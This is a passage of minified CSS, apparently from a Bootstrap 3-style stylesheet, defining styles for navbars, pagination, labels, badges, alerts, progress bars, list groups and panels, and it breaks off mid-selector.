.dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child 